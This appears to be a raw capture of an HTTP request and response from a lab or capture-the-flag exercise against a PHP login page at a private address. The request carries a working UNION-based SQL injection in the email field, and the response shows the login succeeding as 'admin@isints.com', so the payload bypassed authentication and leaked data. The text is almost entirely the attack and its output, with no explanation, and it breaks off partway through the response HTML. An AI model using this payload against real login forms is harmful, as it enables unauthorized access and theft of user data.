 POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Connection: close
Cookie: PHPSESSID=0me4i14168r4h174a8r9lusjt2
Upgrade-Insecure-Requests: 1
email='+union+select+1,2,3,email,5,6,7,8+from+users#&pass=sdasd&submit=Login&submitted=TRUE
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Jun 2020 19:23:52 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 523
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
16 <head>
17 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
18 <title>
Login
</title>
19 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>
Welcome admin@isints.com